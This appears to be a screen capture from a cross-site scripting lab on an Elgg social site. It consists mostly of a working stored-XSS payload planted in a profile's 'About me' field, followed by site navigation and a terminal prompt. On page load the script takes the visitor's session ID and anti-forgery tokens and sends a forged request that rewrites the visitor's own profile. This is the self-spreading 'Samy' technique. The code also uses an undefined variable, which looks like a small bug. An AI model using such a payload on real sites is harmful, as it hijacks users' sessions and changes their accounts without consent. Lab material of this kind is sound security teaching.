 About me
<script type="text/javascript">
window.onload = function(){
var userName=elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var content = "&description=Samy+is+My+Hero";
content += "&accesslevel%5Bdescription%5d=2";
var sendurl="http://www.xsslabelgg.com/action/profile/edit";
var samyGuid=47;
var Ajax=null;
Ajax=new XMLHttpRequest();
Ajax.open("POST",sendurl,true);
Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Ajax.setRequestHeader("Content-Type",
"application/x-www-form-urlencoded");
Ajax.send(token+ts+name+content+guid);
}
</script>
Samy
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications
/bin/bash
/bin/bash 80x24
[11/05/18]seed@VM:~$